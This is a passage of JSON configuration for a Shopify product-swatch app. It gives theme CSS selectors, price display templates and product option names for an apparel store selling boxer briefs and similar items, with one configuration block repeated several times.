img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null}},
        "product_options": [{"id":27280,"name":"Womens Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":208745,"name":"Pack Qty","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":295987,"name":"WarriorFit BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":35547,"name":"Button Up Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268084,"name":"Boxer Briefs W\/Chafe Safe Pouch","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268849,"name":"Boxer Briefs W\/Standard Pouch","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268866,"name":"BOXER BRIEFS W\/CHAFE SAFE POUCH","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151006,"name":"Bikini Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151007,"name":"Womens Cheeky Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151012,"name":"Bralette Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16097,"name":"Amount","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268078,"name":"WarriorFit Fabric","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":295986,"name":"BAMBOO BLEND BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27282,"name":"Fabric","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":35548,"name":"Joggers Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":35549,"name":"T Shirt Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":65129,"name":"Boxer Brief Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151005,"name":"Cheeky Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151008,"name":"Womens Bikini Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151009,"name":"Womens B Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151013,"name":"Brief Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383946,"name":"$5\/Pair","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":65133,"name":"PRINT","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":206318,"name":"Grab Bag Option","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":65130,"name":"Jogger Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383945,"name":"$4\/Pair","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383944,"name":"PRINTED DESIGNS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16099,"name":"Pack Size","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151010,"name":"Cut","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151011,"name":"Underwear Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383943,"name":"SOLID COLORS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27281,"name":"Mens 